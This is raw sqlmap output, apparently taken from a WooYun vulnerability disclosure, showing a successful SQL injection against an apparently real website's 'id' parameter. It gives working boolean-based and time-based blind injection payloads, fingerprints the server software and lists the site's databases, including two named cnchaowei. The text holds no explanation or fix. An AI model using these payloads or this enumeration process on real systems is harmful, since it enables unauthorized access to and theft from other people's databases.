 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2364 AND 2806=2806

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2364 AND (SELECT * FROM (SELECT(SLEEP(5)))RZKr)
---
[18:05:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[18:05:06] [INFO] fetching database names
[18:05:06] [INFO] fetching number of databases
[18:05:06] [WARNING] running in a single-thread mode. Please consider usag
ption '--threads' for faster data retrieval
[18:05:06] [INFO] retrieved: 5
[18:05:08] [INFO] retrieved: information_schema
[18:05:38] [INFO] retrieved: cnchaowei
[18:05:56] [INFO] retrieved: cnchaowei_en
[18:06:17] [INFO] retrieved: mysql
[18:06:26] [INFO] retrieved: performance_schema
available databases [5]:
[*] cnchaowei
[*] cnchaowei_en
[*] information_schema
[*] mysql
[*] performance_schema
www.wooyun.org